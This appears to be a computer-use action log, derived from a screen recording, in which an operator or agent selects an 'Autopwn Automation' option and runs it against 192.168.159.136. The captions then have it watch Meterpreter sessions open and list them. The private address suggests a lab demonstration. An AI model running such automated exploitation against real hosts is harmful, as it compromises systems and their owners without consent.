
{"action": "mouse_move", "coordinate": [480, 402]}

{"action": "mouse_move", "coordinate": [453, 365]}

Choose Autopwn Automation (option 2) and enter 192.168.159.136 as the target
{"action": "type", "text": "2"}
{"action": "type", "text": "1"}

{"action": "type", "text": "92.168.1"}

{"action": "type", "text": "59"}

{"action": "type", "text": "136"}

{"action": "key", "text": "Return"}

{"action": "mouse_move", "coordinate": [341, 376]}
{"action": "type", "text": "1"}

{"action": "mouse_move", "coordinate": [583, 398]}

Scroll through the autopwn output as Meterpreter sessions open against 192.168.159.136
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

List the active Meterpreter sessions, then interact with session 3
{"action": "type", "text": "sessions -"}

{"action": "key", "text": "Return"}
